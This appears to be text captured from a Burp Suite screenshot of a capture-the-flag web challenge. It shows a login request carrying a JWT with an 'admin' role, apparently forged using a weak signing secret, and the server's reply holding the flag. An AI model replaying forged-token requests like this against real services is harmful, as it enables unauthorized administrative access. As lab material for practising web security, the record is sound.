 Send Cancel < ▼ > ▼ Target: https://k33p-y0ur-5
Request
Pretty Raw Hex \n
1 POST /api/login/user HTTP/1.1
2 Host: k33p-y0ur-53cr3t5.vishwactf.com
3 Cookie: 222ed4797029d8d0ed52382f614026bc=
85f8cb7abe9aff4a14e3a5eb90cb2b8a
4 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Token:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Imthc2htaXI1NCIs
InJvbGUiOiJhZG1pbiIsImlhdCI6MTY0Nzg5MDgzOX0.Uu8-VyS9gN2I6ux06hH41UDpm
F82nC_g18lUfPbbqNs
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18 Content-Length: 4
19
20 asdf
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 x-powered-by: Express
3 content-type: text/html; charset=utf-8
4 content-length: 12
5 etag: W/"c-yVy+tuio49X1aEMptEphjIb6dng"
6 date: Mon, 21 Mar 2022 19:39:14 GMT
7 keep-alive: timeout=5
8 connection: close
9
10 w3@k_$ecr3t$